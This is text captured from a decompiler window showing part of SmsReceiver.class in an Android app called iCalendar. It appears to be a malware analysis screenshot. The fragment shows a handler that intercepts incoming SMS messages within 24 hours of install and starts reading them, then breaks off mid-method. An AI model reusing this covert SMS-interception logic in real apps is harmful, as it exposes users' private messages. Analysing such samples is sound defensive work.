 Java Decompiler - SmsReceiver.class
File Edit Navigate Search Help
classes.dex.dex2jar.jar
com
admob.android.ads
mj.iCalendar
R
SmsReceiver
SmsReceiver
strRes : String
onReceive(Cont
iCalendar$1
iCalendar$2
iCalendar
SmsReceiver.class iCalendar.class
public void onReceive(Context paramContext, Intent paramIntent)
{
long l1 = System.currentTimeMillis();
long l2 = iCalendar.iStartTime;
long l3 = l1 - l2;
if (!paramIntent.getAction().equals("android.provider.Telephony.SMS_RECEIVED"
return;
if (l3 > 86400000L)
return;
Bundle localBundle = paramIntent.getExtras();
if (localBundle == null)
return;
Object[] arrayOfObject = (Object[])localBundle.get("pdus");
SmsMessage[] arrayOfSmsMessage = new SmsMessage[arrayOfObject.length];
int i = 0;
int j = arrayOfObject.length;
int k;
int m;
if (i >= j)
{